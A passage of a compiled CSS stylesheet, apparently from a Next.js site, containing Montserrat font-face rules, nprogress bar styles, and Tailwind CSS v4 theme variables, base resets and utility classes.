  font-family: Montserrat;
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(../fonts/904be59b21bd51cb-s.p.woff2) format("woff2");
  unicode-range:
    u+00??, u+0131, u+0152-0153, u+02bb-02bc, u+02c6, u+02da, u+02dc, u+0304,
    u+0308, u+0329, u+2000-206f, u+20ac, u+2122, u+2191, u+2193, u+2212, u+2215,
    u+feff, u+fffd;
}
@font-face {
  font-family: Montserrat Fallback;
  src: local("Arial");
  ascent-override: 85.79%;
  descent-override: 22.25%;
  line-gap-override: 0%;
  size-adjust: 112.83%;
}
.__className_0f9b1b {
  font-family:
    Montserrat,
    Montserrat Fallback,
    arial;
}
.__variable_0f9b1b {
  --font-montserrat: "Montserrat", "Montserrat Fallback", arial;
}
#nprogress {
  pointer-events: none;
}
#nprogress .bar {
  background: #24ca68;
  position: fixed;
  z-index: 1200;
  top: 0;
  left: 0;
  width: 100%;
  height: 5px;
}
.nprogress-custom-parent {
  overflow: hidden;
  position: relative;
}
.nprogress-custom-parent #nprogress .bar {
  position: absolute;
}

/*! tailwindcss v4.2.2 | MIT License | https://tailwindcss.com */
@layer properties {
  @supports (((-webkit-hyphens: none)) and (not (margin-trim: inline))) or
    ((-moz-orient: inline) and (not (color: rgb(from red r g b)))) {
    *,
    ::backdrop,
    :after,
    :before {
      --tw-translate-x: 0;
      --tw-translate-y: 0;
      --tw-translate-z: 0;
      --tw-rotate-x: initial;
      --tw-rotate-y: initial;
      --tw-rotate-z: initial;
      --tw-skew-x: initial;
      --tw-skew-y: initial;
      --tw-space-y-reverse: 0;
      --tw-border-style: solid;
      --tw-gradient-position: initial;
      --tw-gradient-from: #0000;
      --tw-gradient-via: #0000;
      --tw-gradient-to: #0000;
      --tw-gradient-stops: initial;
      --tw-gradient-via-stops: initial;
      --tw-gradient-from-position: 0%;
      --tw-gradient-via-position: 50%;
      --tw-gradient-to-position: 100%;
      --tw-leading: initial;
      --tw-font-weight: initial;
      --tw-shadow: 0 0 #0000;
      --tw-shadow-color: initial;
      --tw-shadow-alpha: 100%;
      --tw-inset-shadow: 0 0 #0000;
      --tw-inset-shadow-color: initial;
      --tw-inset-shadow-alpha: 100%;
      --tw-ring-color: initial;
      --tw-ring-shadow: 0 0 #0000;
      --tw-inset-ring-color: initial;
      --tw-inset-ring-shadow: 0 0 #0000;
      --tw-ring-inset: initial;
      --tw-ring-offset-width: 0px;
      --tw-ring-offset-color: #fff;
      --tw-ring-offset-shadow: 0 0 #0000;
      --tw-outline-style: solid;
      --tw-blur: initial;
      --tw-brightness: initial;
      --tw-contrast: initial;
      --tw-grayscale: initial;
      --tw-hue-rotate: initial;
      --tw-invert: initial;
      --tw-opacity: initial;
      --tw-saturate: initial;
      --tw-sepia: initial;
      --tw-drop-shadow: initial;
      --tw-drop-shadow-color: initial;
      --tw-drop-shadow-alpha: 100%;
      --tw-drop-shadow-size: initial;
      --tw-backdrop-blur: initial;
      --tw-backdrop-brightness: initial;
      --tw-backdrop-contrast: initial;
      --tw-backdrop-grayscale: initial;
      --tw-backdrop-hue-rotate: initial;
      --tw-backdrop-invert: initial;
      --tw-backdrop-opacity: initial;
      --tw-backdrop-saturate: initial;
      --tw-backdrop-sepia: initial;
      --tw-duration: initial;
      --tw-ease: initial;
    }
  }
}
@layer theme {
  :host,
  :root {
    --font-sans:
      ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji",
      "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    --font-mono:
      ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono",
      "Courier New", monospace;
    --color-black: #000;
    --color-white: #fff;
    --spacing: 0.25rem;
    --container-sm: 540px;
    --container-md: 720px;
    --container-lg: 960px;
    --container-xl: 1140px;
    --text-xs: 0.75rem;
    --text-xs--line-height: calc(1 / 0.75);
    --text-lg: 1.125rem;
    --text-lg--line-height: calc(1.75 / 1.125);
    --text-xl: 1.25rem;
    --text-xl--line-height: calc(1.75 / 1.25);
    --text-2xl: 1.5rem;
    --text-2xl--line-height: calc(2 / 1.5);
    --font-weight-semibold: 600;
    --font-weight-bold: 700;
    --radius-lg: 0.5rem;
    --ease-out: cubic-bezier(0, 0, 0.2, 1);
    --ease-in-out: cubic-bezier(0.4, 0, 0.2, 1);
    --animate-spin: spin 1s linear infinite;
    --default-transition-duration: 0.15s;
    --default-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    --default-font-family: var(--font-sans);
    --default-mono-font-family: var(--font-mono);
    --container-xxl: 1140px;
    --color-red-400: #dc5663;
    --color-red-450: #dc3545;
    --color-red-500: #b52230;
    --color-blue-50: #d0e9fa;
    --color-blue-150: #62b0e4;
    --color-blue-400: #3ba7b8;
    --color-blue-450: #17a2b8;
    --color-blue-500: #0a7f91;
    --color-blue-600: #2e74e6;
    --color-gray-100: #f9f9f9;
    --color-gray-200: #f1f0f0;
    --color-gray-275: #ccc;
    --color-gray-350: #8a8a8a;
    --color-gray-400: #5a5a5a;
    --color-gray-500: #3a3a3a;
    --color-gray-600: #282828;
    --color-pink-400: #fd7dbe;
    --color-green-200: #d4fac3;
    --color-green-400: #24ca68;
    --color-green-500: #009d4e;
    --color-green-600: #007a48;
    --color-green-700: #025432;
    --color-yellow-400: #ffcb2e;
    --color-yellow-450: #ffc107;
    --font-montserrat: var(--font-montserrat);
    --font-lato: var(--font-lato);
  }
}
@layer base {
  *,
  ::backdrop,
  :after,
  :before {
    box-sizing: border-box;
    border: 0 solid;
    margin: 0;
    padding: 0;
  }
  ::file-selector-button {
    box-sizing: border-box;
    border: 0 solid;
    margin: 0;
    padding: 0;
  }
  :host,
  html {
    -webkit-text-size-adjust: 100%;
    tab-size: 4;
    line-height: 1.5;
    font-family: var(
      --default-font-family,
      ui-sans-serif,
      system-ui,
      sans-serif,
      "Apple Color Emoji",
      "Segoe UI Emoji",
      "Segoe UI Symbol",
      "Noto Color Emoji"
    );
    font-feature-settings: var(--default-font-feature-settings, normal);
    font-variation-settings: var(--default-font-variation-settings, normal);
    -webkit-tap-highlight-color: transparent;
  }
  hr {
    height: 0;
    color: inherit;
    border-top-width: 1px;
  }
  abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
  }
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    font-size: inherit;
    font-weight: inherit;
  }
  a {
    color: inherit;
    -webkit-text-decoration: inherit;
    text-decoration: inherit;
  }
  b,
  strong {
    font-weight: bolder;
  }
  code,
  kbd,
  pre,
  samp {
    font-family: var(
      --default-mono-font-family,
      ui-monospace,
      SFMono-Regular,
      Menlo,
      Monaco,
      Consolas,
      "Liberation Mono",
      "Courier New",
      monospace
    );
    font-feature-settings: var(--default-mono-font-feature-settings, normal);
    font-variation-settings: var(
      --default-mono-font-variation-settings,
      normal
    );
    font-size: 1em;
  }
  small {
    font-size: 80%;
  }
  sub,
  sup {
    vertical-align: baseline;
    font-size: 75%;
    line-height: 0;
    position: relative;
  }
  sub {
    bottom: -0.25em;
  }
  sup {
    top: -0.5em;
  }
  table {
    text-indent: 0;
    border-color: inherit;
    border-collapse: collapse;
  }
  :-moz-focusring {
    outline: auto;
  }
  progress {
    vertical-align: baseline;
  }
  summary {
    display: list-item;
  }
  menu,
  ol,
  ul {
    list-style: none;
  }
  audio,
  canvas,
  embed,
  iframe,
  img,
  object,
  svg,
  video {
    vertical-align: middle;
    display: block;
  }
  img,
  video {
    max-width: 100%;
    height: auto;
  }
  button,
  input,
  optgroup,
  select,
  textarea {
    font: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    letter-spacing: inherit;
    color: inherit;
    opacity: 1;
    background-color: #0000;
    border-radius: 0;
  }
  ::file-selector-button {
    font: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    letter-spacing: inherit;
    color: inherit;
    opacity: 1;
    background-color: #0000;
    border-radius: 0;
  }
  :where(select:is([multiple], [size])) optgroup {
    font-weight: bolder;
  }
  :where(select:is([multiple], [size])) optgroup option {
    padding-inline-start: 20px;
  }
  ::file-selector-button {
    margin-inline-end: 4px;
  }
  ::placeholder {
    opacity: 1;
  }
  @supports (not ((-webkit-appearance: -apple-pay-button))) or
    (contain-intrinsic-size: 1px) {
    ::placeholder {
      color: currentColor;
    }
    @supports (color: color-mix(in lab, red, red)) {
      ::placeholder {
        color: color-mix(in oklab, currentcolor 50%, transparent);
      }
    }
  }
  textarea {
    resize: vertical;
  }
  ::-webkit-search-decoration {
    -webkit-appearance: none;
  }
  ::-webkit-date-and-time-value {
    min-height: 1lh;
    text-align: inherit;
  }
  ::-webkit-datetime-edit {
    display: inline-flex;
  }
  ::-webkit-datetime-edit-fields-wrapper {
    padding: 0;
  }
  ::-webkit-datetime-edit,
  ::-webkit-datetime-edit-year-field {
    padding-block: 0;
  }
  ::-webkit-datetime-edit-day-field,
  ::-webkit-datetime-edit-month-field {
    padding-block: 0;
  }
  ::-webkit-datetime-edit-hour-field,
  ::-webkit-datetime-edit-minute-field {
    padding-block: 0;
  }
  ::-webkit-datetime-edit-millisecond-field,
  ::-webkit-datetime-edit-second-field {
    padding-block: 0;
  }
  ::-webkit-datetime-edit-meridiem-field {
    padding-block: 0;
  }
  ::-webkit-calendar-picker-indicator {
    line-height: 1;
  }
  :-moz-ui-invalid {
    box-shadow: none;
  }
  button,
  input:where([type="button"], [type="reset"], [type="submit"]) {
    appearance: button;
  }
  ::file-selector-button {
    appearance: button;
  }
  ::-webkit-inner-spin-button,
  ::-webkit-outer-spin-button {
    height: auto;
  }
  [hidden]:where(:not([hidden="until-found"])) {
    display: none !important;
  }
}
@layer components;
@layer utilities {
  .pointer-events-auto {
    pointer-events: auto;
  }
  .pointer-events-none {
    pointer-events: none;
  }
  .collapse {
    visibility: collapse;
  }
  .visible {
    visibility: visible;
  }
  .absolute {
    position: absolute;
  }
  .fixed {
    position: fixed;
  }
  .relative {
    position: relative;
  }
  .static {
    position: static;
  }
  .start {
    inset-inline-start: var(--spacing);
  }
  .end {
    inset-inline-end: var(--spacing);
  }
  .-top-\[5px\] {
    top: -5px;
  }
  .top-0 {
    top: calc(var(--spacing) * 0);
  }
  .top-1\/2 {
    top: 50%;
  }
  .top-6 {
    top: calc(var(--spacing) * 6);
  }
  .top-\[-5px\] {
    top: -5px;
  }
  .top-full {
    top: 100%;
  }
  .-right-\[-22px\] {
    right: 22px;
  }
  .-right-\[5px\] {
    right: -5px;
  }
  .right-0 {
    right: calc(var(--spacing) * 0);
  }
  .right-\[-5px\] {
    right: -5px;
  }
  .right-\[10px\] {
    right: 10px;
  }
  .left-0 {
    left: calc(var(--spacing) * 0);
  }
  .left-1\/2 {
    left: 50%;
  }
  .isolate {
    isolation: isolate;
  }
  .z-10 {
    z-index: 10;
  }
  .col-span-2 {
    grid-column: span 2 / span 2;
  }
  .container {
    width: 100%;
  }
  @media (min-width: 40rem) {
    .container {
      max-width: 40rem;
    }
  }
  @media (min-width: 48rem) {
    .container {
      max-width: 48rem;
    }
  }
  @media (min-width: 64rem) {
    .container {
      max-width: 64rem;
    }
  }
  @media (min-width: 80rem) {
    .container {
      max-width: 80rem;
    }
  }
  @media (min-width: 96rem) {
    .container {
      max-width: 96rem;
    }
  }
  .m-0 {
    margin: calc(var(--spacing) * 0);
  }
  .m-26\.25 {
    margin: calc(var(--spacing) * 26.25);
  }
  .m-31\.5 {
    margin: calc(var(--spacing) * 31.5);
  }
  .m-1743 {
    margin: calc(var(--spacing) * 1743);
  }
  .m-2205 {
    margin: calc(var(--spacing) * 2205);
  }
  .mx-2 {
    margin-inline: calc(var(--spacing) * 2);
  }
  .mx-auto {
    margin-inline: auto;
  }
  .mt-2 {
    margin-top: calc(var(--spacing) * 2);
  }
  .mr-2 {
    margin-right: calc(var(--spacing) * 2);
  }
  .mb-1 {
    margin-bottom: calc(var(--spacing) * 1);
  }
  .mb-2 {
    margin-bottom: calc(var(--spacing) * 2);
  }
  .mb-3 {
    margin-bottom: calc(var(--spacing) * 3);
  }
  .mb-4 {
    margin-bottom: calc(var(--spacing) * 4);
  }
  .mb-6 {
    margin-bottom: calc(var(--spacing) * 6);
  }
  .mb-8 {
    margin-bottom: calc(var(--spacing) * 8);
  }
  .ml-4 {
    margin-left: calc(var(--spacing) * 4);
  }
  .block {
    display: block;
  }
  .contents {
    display: contents;
  }
  .flex {
    display: flex;
  }
  .grid {
    display: grid;
  }
  .hidden {
    display: none;
  }
  .inline {
    display: inline;
  }
  .inline-block {
    display: inline-block;
  }
  .table {
    display: table;
  }
  .\!size-8 {
    width: calc(var(--spacing) * 8) !important;
    height: calc(var(--spacing) * 8) !important;
  }
  .size-2 {
    width: calc(var(--spacing) * 2);
    height: calc(var(--spacing) * 2);
  }
  .size-6 {
    width: calc(var(--spacing) * 6);
    height: calc(var(--spacing) * 6);
  }
  .h-3 {
    height: calc(var(--spacing) * 3);
  }
  .h-5 {
    height: calc(var(--spacing) * 5);
  }
  .h-\[100\%\] {
    height: 100%;
  }
  .h-\[288px\] {
    height: 288px;
  }
  .h-full {
    height: 100%;
  }
  .h-px {
    height: 1px;
  }
  .h-screen {
    height: 100vh;
  }
  .max-h-0 {
    max-height: calc(var(--spacing) * 0);
  }
  .max-h-\[500px\] {
    max-height: 500px;
  }
  .min-h-\[60vh\] {
    min-height: 60vh;
  }
  .min-h-\[90px\] {
    min-height: 90px;
  }
  .min-h-screen {
    min-height: 100vh;
  }
  .w-3 {
    width: calc(var(--spacing) * 3);
  }
  .w-5 {
    width: calc(var(--spacing) * 5);
  }
  .w-\[288px\] {
    width: 288px;
  }
  .w-\[340px\] {
    width: 340px;
  }
  .w-full {
    width: 100%;
  }
  .w-px {
    width: 1px;
  }
  .flex-1 {
    flex: 1;
  }
  .flex-shrink,
  .shrink {
    flex-shrink: 1;
  }
  .flex-grow {
    flex-grow: 1;
  }
  .border-collapse {
    border-collapse: collapse;
  }
  .-translate-x-1\/2 {
    --tw-translate-x: calc(calc(1 / 2 * 100%) * -1);
  }
  .-translate-x-1\/2,
  .translate-x-0 {
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .translate-x-0 {
    --tw-translate-x: calc(var(--spacing) * 0);
  }
  .translate-x-full {
    --tw-translate-x: 100%;
  }
  .-translate-y-1\/2,
  .translate-x-full {
    translate: var(--tw-translate-x) var(--tw-translate-y);
  }
  .-translate-y-1\/2 {
    --tw-translate-y: calc(calc(1 / 2 * 100%) * -1);
  }
  .transform {
    transform: var(--tw-rotate-x,) var(--tw-rotate-y,) var(--tw-rotate-z,)
      var(--tw-skew-x,) var(--tw-skew-y,);
  }
  .animate-spin {
    animation: var(--animate-spin);
  }
  .cursor-default {
    cursor: default;
  }
  .cursor-pointer {
    cursor: pointer;
  }
  .resize {
    resize: both;
  }
  .columns-2 {
    column-count: 2;
  }
  .grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }
  .flex-col {
    flex-direction: column;
  }
  .flex-nowrap {
    flex-wrap: nowrap;
  }
  .flex-wrap {
    flex-wrap: wrap;
  }
  .items-center {
    align-items: center;
  }
  .justify-between {
    justify-content: space-between;
  }
  .justify-center {
    justify-content: center;
  }
  .justify-end {
    justify-content: flex-end;
  }
  .gap-0\.5 {
    gap: calc(var(--spacing) * 0.5);
  }
  .gap-1 {
    gap: calc(var(--spacing) * 1);
  }
  .gap-2 {
    gap: calc(var(--spacing) * 2);
  }
  .gap-3 {
    gap: calc(var(--spacing) * 3);
  }
  .gap-4 {
    gap: calc(var(--spacing) * 4);
  }
  .gap-5 {
    gap: calc(var(--spacing) * 5);
  }
  .gap-6 {
    gap: calc(var(--spacing) * 6);
  }
  .gap-7 {
    gap: calc(var(--spacing) * 7);
  }
  .gap-8 {
    gap: calc(var(--spacing) * 8);
  }
  .gap-12 {
    gap: calc(var(--spacing) * 12);
  }
  :where(.space-y-2 > :not(:last-child)) {
    --tw-space-y-reverse: 0;
    margin-block-start: calc(
      calc(var(--spacing) * 2) * var(--tw-space-y-reverse)
    );
    margin-block-end: calc(
      calc(var(--spacing) * 2) * calc(1 - var(--tw-space-y-reverse))
    );
  }
  .gap-y-4 {
    row-gap: calc(var(--spacing) * 4);
  }
  .overflow-hidden {
    overflow: hidden;
  }
  .overflow-y-auto {
    overflow-y: auto;
  }
  .rounded {
    border-radius: 0.25rem;
  }
  .rounded-full {
    border-radius: 3.40282e38px;
  }
  .rounded-lg {
    border-radius: var(--radius-lg);
  }
  .border,
  .border-1 {
    border-style: var(--tw-border-style);
    border-width: 1px;
  }
  .border-2 {
    border-style: var(--tw-border-style);
    border-width: 2px;
  }
  .border-l-4 {
    border-left-style: var(--tw-border-style);
    border-left-width: 4px;
  }
  .border-dashed {
    --tw-border-style: dashed;
    border-style: dashed;
  }
  .border-blue-150 {
    border-color: var(--color-blue-150);
  }
  .border-blue-450 {
    border-color: var(--color-blue-450);
  }
  .border-blue-500 {
    border-color: var(--color-blue-500);
  }
  .border-gray-400 {
    border-color: var(--color-gray-400);
  }
  .border-green-400 {
    border-color: var(--color-green-400);
  }
  .border-red-450 {
    border-color: var(--color-red-450);
  }
  .border-white {
    border-color: var(--color-white);
  }
  .border-yellow-450 {
    border-color: var(--color-yellow-450);
  }
  .bg-blue-150 {
    background-color: var(--color-blue-150);
  }
  .bg-blue-450 {
    background-color: var(--color-blue-450);
  }
  .bg-gray-100 {
    background-color: var(--color-gray-100);
  }
  .bg-gray-200 {
    background-color: var(--color-gray-200);
  }
  .bg-gray-400 {
    background-color: var(--color-gray-400);
  }
  .bg-gray-600 {
    background-color: var(--color-gray-600);
  }
  .bg-green-200 {
    background-color: var(--color-green-200);
  }
  .bg-green-400 {
    background-color: var(--color-green-400);
  }
  .bg-green-600 {
    background-color: var(--color-green-600);
  }
  .bg-green-700 {
    background-color: var(--color-green-700);
  }
  .bg-red-450 {
    background-color: var(--color-red-450);
  }
  .bg-white {
    background-color: var(--color-white);
  }
  .bg-yellow-450 {
    background-color: var(--color-yellow-450);
  }
  .bg-gradient-to-r {
    --tw-gradient-position: to right in oklab;
    background-image: linear-gradient(var(--tw-gradient-stops));
  }
  .from-pink-400 {
    --tw-gradient-from: var(--color-pink-400);
    --tw-gradient-stops: var(
      --tw-gradient-via-stops,
      var(--tw-gradient-position),
      var(--tw-gradient-from) var(--tw-gradient-from-position),
      var(--tw-gradient-to) var(--tw-gradient-to-position)
    );
  }
  .to-red-500 {
    --tw-gradient-to: var(--color-red-500);
    --tw-gradient-stops: var(
      --tw-gradient-via-stops,
      var(--tw-gradient-position),
      var(--tw-gradient-from) var(--tw-gradient-from-position),
      var(--tw-gradient-to) var(--tw-gradient-to-position)
    );
  }
  .stroke-current {
    stroke: currentColor;
  }
  .object-contain {
    object-fit: contain;
  }
  .object-cover {
    object-fit: cover;
  }
  .p-0 {
    padding: calc(var(--spacing) * 0);
  }
  .p-3 {
    padding: calc(var(--spacing) * 3);
  }
  .p-4 {
    padding: calc(var(--spacing) * 4);
  }
  .p-6 {
    padding: calc(var(--spacing) * 6);
  }
  .px-2 {
    padding-inline: calc(var(--spacing) * 2);
  }
  .px-3 {
    padding-inline: calc(var(--spacing) * 3);
  }
  .px-4 {
    padding-inline: calc(var(--spacing) * 4);
  }
  .py-1 {
    padding-block: calc(var(--spacing) * 1);
  }
  .py-2 {
    padding-block: calc(var(--spacing) * 2);
  }
  .py-3 {
    padding-block: calc(var(--spacing) * 3);
  }
  .py-4 {
    padding-block: calc(var(--spacing) * 4);
  }
  .py-10 {
    padding-block: calc(var(--spacing) * 10);
  }
  .py-\[10px\] {
    padding-block: 10px;
  }
  .pt-2 {
    padding-top: calc(var(--spacing) * 2);
  }
  .pt-4 {
    padding-top: calc(var(--spacing) * 4);
  }
  .pt-6 {
    padding-top: calc(var(--spacing) * 6);
  }
  .pt-8 {
    padding-top: calc(var(--spacing) * 8);
  }
  .pb-2 {
    padding-bottom: calc(var(--spacing) * 2);
  }
  .pb-3 {
    padding-bottom: calc(var(--spacing) * 3);
  }
  .pb-4 {
    padding-bottom: calc(var(--spacing) * 4);
  }
  .pb-6 {
    padding-bottom: calc(var(--spacing) * 6);
  }
  .pb-8 {
    padding-bottom: calc(var(--spacing) * 8);
  }
  .pb-9 {
    padding-bottom: calc(var(--spacing) * 9);
  }
  .pb-10 {
    padding-bottom: calc(var(--spacing) * 10);
  }
  .pb-14 {
    padding-bottom: calc(var(--spacing) * 14);
  }
  .pl-2 {
    padding-left: calc(var(--spacing) * 2);
  }
  .pl-14 {
    padding-left: calc(var(--spacing) * 14);
  }
  .text-center {
    text-align: center;
  }
  .align-middle {
    vertical-align: middle;
  }
  .font-lato {
    font-family: var(--font-lato);
  }
  .font-montserrat {
    font-family: var(--font-montserrat);
  }
  .\!fs-12 {
    font-size: 12px !important;
  }
  .\!fs-12,
  .\!fs-14 {
    line-height: 1.2 !important;
  }
  .\!fs-14 {
    font-size: 14px !important;
  }
  .fs-12 {
    font-size: 12px;
  }
  .fs-12,
  .fs-14 {
    line-height: 1.2;
  }
  .fs-14 {
    font-size: 14px;
  }
  .fs-16 {
    font-size: 16px;
  }
  .fs-16,
  .fs-18 {
    line-height: 1.2;
  }
  .fs-18 {
    font-size: 18px;
  }
  .fs-20 {
    font-size: 20px;
  }
  .fs-20,
  .fs-24 {
    line-height: 1.5;
  }
  .fs-24 {
    font-size: 24px;
  }
  .fs-32 {
    font-size: 32px;
    line-height: 1.5;
  }
  .text-2xl {
    font-size: var(--text-2xl);
    line-height: var(--tw-leading, var(--text-2xl--line-height));
  }
  .text-lg {
    font-size: var(--text-lg);
    line-height: var(--tw-leading, var(--text-lg--line-height));
  }
  .text-xl {
    font-size: var(--text-xl);
    line-height: var(--tw-leading, var(--text-xl--line-height));
  }
  .text-xs {
    font-size: var(--text-xs);
    line-height: var(--tw-leading, var(--text-xs--line-height));
  }
  .text-\[8px\] {
    font-size: 8px;
  }
  .text-\[10px\] {
    font-size: 10px;
  }
  .leading-\[18px\] {
    --tw-leading: 18px;
    line-height: 18px;
  }
  .leading-\[21px\] {
    --tw-leading: 21px;
    line-height: 21px;
  }
  .leading-\[24px\] {
    --tw-leading: 24px;
    line-height: 24px;
  }
  .leading-\[28\.8px\] {
    --tw-leading: 28.8px;
    line-height: 28.8px;
  }
  .font-bold {
    --tw-font-weight: var(--font-weight-bold);
    font-weight: var(--font-weight-bold);
  }
  .font-semibold {
    --tw-font-weight: var(--font-weight-semibold);
    font-weight: var(--font-weight-semibold);
  }
  .\!text-gray-350 {
    color: var(--color-gray-350) !important;
  }
  .\!text-transparent {
    color: #0000 !important;
  }
  .text-black {
    color: var(--color-black);
  }
  .text-blue-150 {
    color: var(--color-blue-150);
  }
  .text-blue-450 {
    color: var(--color-blue-450);
  }
  .text-blue-500 {
    color: var(--color-blue-500);
  }
  .text-blue-600 {
    color: var(--color-blue-600);
  }
  .text-gray-200 {
    color: var(--color-gray-200);
  }
  .text-gray-400 {
    color: var(--color-gray-400);
  }
  .text-gray-500 {
    color: var(--color-gray-500);
  }
  .text-gray-600 {
    color: var(--color-gray-600);
  }
  .text-green-400 {
    color: var(--color-green-400);
  }
  .text-green-500 {
    color: var(--color-green-500);
  }
  .text-green-600 {
    color: var(--color-green-600);
  }
  .text-inherit {
    color: inherit;
  }
  .text-red-450 {
    color: var(--color-red-450);
  }
  .text-red-500 {
    color: var(--color-red-500);
  }
  .text-white {
    color: var(--color-white);
  }
  .text-yellow-450 {
    color: var(--color-yellow-450);
  }
  .capitalize {
    text-transform: capitalize;
  }
  .uppercase {
    text-transform: uppercase;
  }
  .italic {
    font-style: italic;
  }
  .line-through {
    text-decoration-line: line-through;
  }
  .underline {
    text-decoration-line: underline;
  }
  .opacity-0 {
    opacity: 0;
  }
  .opacity-80 {
    opacity: 0.8;
  }
  .opacity-100 {
    opacity: 1;
  }
  .shadow {
    --tw-shadow:
      0 1px 3px 0 var(--tw-shadow-color, #0000001a),
      0 1px 2px -1px var(--tw-shadow-color, #0000001a);
  }
  .shadow,
  .shadow-lg {
    box-shadow:
      var(--tw-inset-shadow), var(--tw-inset-ring-shadow),
      var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .shadow-lg {
    --tw-shadow:
      0 10px 15px -3px var(--tw-shadow-color, #0000001a),
      0 4px 6px -4px var(--tw-shadow-color, #0000001a);
  }
  .shadow-sm {
    --tw-shadow:
      0 1px 3px 0 var(--tw-shadow-color, #0000001a),
      0 1px 2px -1px var(--tw-shadow-color, #0000001a);
    box-shadow:
      var(--tw-inset-shadow), var(--tw-inset-ring-shadow),
      var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
  }
  .outline {
    outline-style: var(--tw-outline-style);
    outline-width: 1px;
  }
  .blur {
    --tw-blur: blur(8px);
  }
  .blur,
  .grayscale {
    filter: var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,)
      var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,)
      var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,);
  }
  .grayscale {
    --tw-grayscale: grayscale(100%);
  }
  .filter {
    filter: var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,)
      var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,)
      var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,);
  }
  .backdrop-filter {
    -webkit-backdrop-filter: var(--tw-backdrop-blur,)
      var(--tw-backdrop-brightness,) var(--tw-backdrop-contrast,)
      var(--tw-backdrop-grayscale,) var(--tw-backdrop-hue-rotate,)
      var(--tw-backdrop-invert,) var(--tw-backdrop-opacity,)
      var(--tw-backdrop-saturate,) var(--tw-backdrop-sepia,);
    backdrop-filter: var(--tw-backdrop-blur,) var(--tw-backdrop-brightness,)
      var(--tw-backdrop-contrast,) var(--tw-backdrop-grayscale,)
      var(--tw-backdrop-hue-rotate,) var(--tw-backdrop-invert,)
      var(--tw-backdrop-opacity,) var(--tw-backdrop-saturate,)
      var(--tw-backdrop-sepia,);
  }
  .transition {
    transition-property:
      color,
      background-color,
      border-color,
      outline-color,
      text-decoration-color,
      fill,
      stroke,
      --tw-gradient-from,
      --tw-gradient-via,
      --tw-gradient-to,
      opacity,
      box-shadow,
      transform,
      translate,
      scale,
      rotate,
      filter,
      -webkit-backdrop-filter,
      backdrop-filter,
      display,
      content-visibility,
      overlay,
      pointer-events;
    transition-timing-function: var(
      --tw-ease,
      var(--default-transition-timing-function)
    );
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .transition-all {
    transition-property: all;
    transition-timing-function: var(
      --tw-ease,
      var(--default-transition-timing-function)
    );
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .transition-transform {
    transition-property: transform, translate, scale, rotate;
    transition-timing-function: var(
      --tw-ease,
      var(--default-transition-timing-function)
    );
    transition-duration: var(--tw-duration, var(--default-transition-duration));
  }
  .duration-300 {
    --tw-duration: 0.3s;
    transition-duration: 0.3s;
  }
  .ease-in-out {
    --tw-ease: var(--ease-in-out);
    transition-timing-function: var(--ease-in-out);
  }
  .ease-out {
    --tw-ease: var(--ease-out);
    transition-timing-function: var(--ease-out);
  }
  @media (hover: hover) {
    .group-hover\:block:is(:where(.group):hover *) {
      display: block;
    }
    .group-hover\:flex:is(:where(.group):hover *) {
      display: flex;
    }
    .group-hover\:hidden:is(:where(.group):hover *) {
      display: none;
    }
    .hover\:border-transparent:hover {
      border-color: #0000;
    }
    .hover\:bg-blue-50:hover {
      background-color: var(--color-blue-50);
    }
    .hover\:bg-blue-400:hover {
      background-color: var(--color-blue-400);
    }
    .hover\:bg-gray-500:hover {
      background-color: var(--color-gray-500);
    }
    .hover\:bg-green-500:hover {
      background-color: var(--color-green-500);
    }
    .hover\:bg-red-400:hover {
      background-color: var(--color-red-400);
    }
    .hover\:bg-yellow-400:hover {
      background-color: var(--color-yellow-400);
    }
    .hover\:text-black:hover {
      color: var(--color-black);
    }
    .hover\:text-gray-400:hover {
      color: var(--color-gray-400);
    }
    .hover\:text-green-500:hover {
      color: var(--color-green-500);
    }
    .hover\:text-white:hover {
      color: var(--color-white);
    }
  }
  .disabled\:pointer-events-none:disabled {
    pointer-events: none;
  }
  .disabled\:border-gray-275:disabled {
    border-color: var(--color-gray-275);
  }
  .disabled\:bg-gray-275:disabled {
    background-color: var(--color-gray-275);
  }
  .disabled\:text-white:disabled {
    color: var(--color-white);
  }
  @media (min-width: 40rem) {
    .sm\:bg-green-200 {
      background-color: var(--color-green-200);
    }
  }
  @media (min-width: 48rem) {
    .md\:col-span-1 {
      grid-column: span 1 / span 1;
    }
    .md\:block {
      display: block;
    }
    .md\:h-\[440px\] {
      height: 440px;
    }
    .md\:h-full {
      height: 100%;
    }
    .md\:w-\[440px\] {
      width: 440px;
    }
    .md\:columns-3 {
      column-count: 3;
    }
    .md\:grid-cols-2 {
      grid-template-columns: repeat(2, minmax(0, 1fr));
    }
    .md\:grid-cols-3 {
      grid-template-columns: repeat(3, minmax(0, 1fr));
    }
    .md\:grid-cols-4 {
      grid-template-columns: repeat(4, minmax(0, 1fr));
    }
    .md\:flex-col {
      flex-direction: column;
    }
    .md\:flex-row {
      flex-direction: row;
    }
    .md\:gap-8 {
      gap: calc(var(--spacing) * 8);
    }
    .md\:gap-x-8 {
      column-gap: calc(var(--spacing) * 8);
    }
    .md\:gap-y-0 {
      row-gap: calc(var(--spacing) * 0);
    }
    .md\:py-0 {
      padding-block: calc(var(--spacing) * 0);
    }
    .md\:pt-0 {
      padding-top: calc(var(--spacing) * 0);
    }
    .md\:pb-0 {
      padding-bottom: calc(var(--spacing) * 0);
    }
    .md\:pb-10 {
      padding-bottom: calc(var(--spacing) * 10);
    }
